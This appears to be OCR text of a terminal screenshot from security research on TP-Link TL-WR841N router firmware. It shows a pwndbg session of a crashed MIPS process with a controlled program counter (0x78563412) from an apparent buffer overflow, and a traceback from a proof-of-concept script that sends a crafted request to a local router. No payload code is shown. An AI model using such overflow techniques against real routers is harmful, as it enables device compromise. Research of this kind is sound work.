 Konsole
Thu 7 22:13
squashfs-root : gdb-multiarch — Konsole
T6 0x0
T7 0x0
T8 0x0
T9 0x77fc1980 ◂— lui $gp, 2
S0 0x63646566 ('cdef')
S1 0x6768696a ('ghij')
S2 0x6b6c6d6e ('klmn')
S3 0x5
S4 0x0
S5 0x7
S6 0x0
S7 0x64c804 —▸ 0x64d93c ◂— 0xa0
S8 0x7d7fedf8 ◂— 0
FP 0x7d7fed50 ◂— 'INK_0000_3'
SP 0x7d7fed50 ◂— 'INK_0000_3'
PC 0x78563412
Invalid address 0x78563412
00:0000│ fp sp 0x7d7fed50 ◂— 'INK_
01:0004│ 0x7d7fed54 ◂— andi
02:0008│ 0x7d7fed58 ◂— 0x5f3
03:000c│ 0x7d7fed5c ◂— 0xfefefeff
04:0010│ 0x7d7fed60 ◂— 0
... ↓ 3 skipped
[ BACKTRACE ]
► f 0 0x78563412
pwndbg>
Cannot access memory at address 0x78563
pwndbg>
bin : zsh — Konsole
data = self.read(amt=amt, decode_content=decode_content)
File "/usr/lib/python3.10/site-packages/urllib3/response.py", line 515, in read
with self._error_catcher():
File "/usr/lib/python3.10/contextlib.py", line 153, in __exit__
self.gen.throw(typ, value, traceback)
File "/usr/lib/python3.10/site-packages/urllib3/response.py", line 446, in _error_catcher
raise ReadTimeoutError(self._pool, None, "Read timed out.")
urllib3.exceptions.ReadTimeoutError: HTTPConnectionPool(host='192.168.1.7', port=80): Read timed out.
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/happi0/Analysis/Pwn/mips/TP/TL-WR841N_V10_150310/bin/./poc.py", line 30, in <module>
exp(_path, _cookie)
File "/home/happi0/Analysis/Pwn/mips/TP/TL-WR841N_V10_150310/bin/./poc.py", line 24, in exp
resp = session.get(url,params=params,headers=headers,timeout=10)
File "/usr/lib/python3.10/site-packages/requests/sessions.py", line 542, in get
return self.request('GET', url, **kwargs)
File "/usr/lib/python3.10/site-packages/requests/sessions.py", line 529, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3.10/site-packages/requests/sessions.py", line 687, in send
r.content
File "/usr/lib/python3.10/site-packages/requests/models.py", line 838, in content
self._content = b''.join(self.iter_content(CONTENT_CHUNK_SIZE)) or b''
File "/usr/lib/python3.10/site-packages/requests/models.py", line 767, in generate
raise ConnectionError(e)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='192.168.1.7', port=80): Read timed out.
➜ bin